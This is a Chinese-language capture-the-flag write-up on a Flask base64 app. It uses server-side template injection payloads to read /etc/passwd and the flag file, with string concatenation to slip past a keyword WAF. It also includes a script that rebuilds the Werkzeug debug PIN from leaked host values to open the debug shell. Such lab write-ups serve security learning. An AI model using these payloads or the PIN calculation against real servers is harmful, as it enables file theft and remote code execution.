题目已经提示了这题需要进行Flask模板注入,打开题目后是一个用flask写的一个base64加解密应用。官方write up说看到根据提示1,失败乃成功之母,应该能想到flask的debug模式。但是我当时看到的时候并没有想到是debug模式,这就是没有进行足够积累的后果。



然后习惯性对base64解密页面进行报错实验,发现了部分源码。

提示解密界面存在ssti,且存在waf会过滤掉关键词,然后返回no no no !!。经过测试发现waf过滤的部分关键词包括import、popen、system、eval、flag等。

在加密界面对{{6+6}}进行加密,结果为e3s2KzZ9fQ==,再在解密界面进行解密,发现成功返回了



于是构造语句,{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/etc/passwd').read()}}进行文件读取

由于不知道flag的存放位置和名字,所以要通过获取pin码打开python shell

PIN 机制在 [Flask debug 模式 PIN 码生成机制安全性研究笔记](https://www.cnblogs.com/HacTF/p/8160076.html) 一文中有详细的研究。

由官方write up总结出,生成PIN的关键值有如下几个:

* 1. 服务器运行flask所登录的用户名。 通过/etc/passwd中可以猜测为flaskweb 或者root ,此处用的flaskweb

* 2. modname 一般不变就是flask.app

* 3. getattr(app, "\_\_name__", app.\_\_class__.\_\_name__)。python该值一般为Flask 值一般不变



* 4. flask库下app.py的绝对路径。通过报错信息就会泄露该值。本题的值为



* 5.当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address 获取:



转换为10进制得:

* 6.最后一个就是机器的id。

对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。



对于docker机则读取/proc/self/cgroup:

可知,机器id为

于是接下来就是获取PIN值,计算PIN值的关键代码在Libsite-packageswerkzeugdebug\_\_init__.py

import hashlib from itertools import chain probably_public_bits = [ 'flaskweb', 'flask.app', 'Flask', '/usr/local/lib/python3.7/site-packages/flask/app.py', ] private_bits = [ '2485410391036', '25f34b1b3cf9815ee85b0089a6203547ca22efbdbbc16f0c39d70fb528f773a1' ] h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') cookie_name = '__wzd' + h.hexdigest()[:20] num = None if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] rv =None if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num print(rv)

获取PIN值为



打开python shell得到flag

其实知道了flag的文件名和路径之后也能通过注入语句进行读取{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/this_is_the_fl'+'ag.txt').read()}},这里涉及到语句拼接,不过在这题有些多此一举了。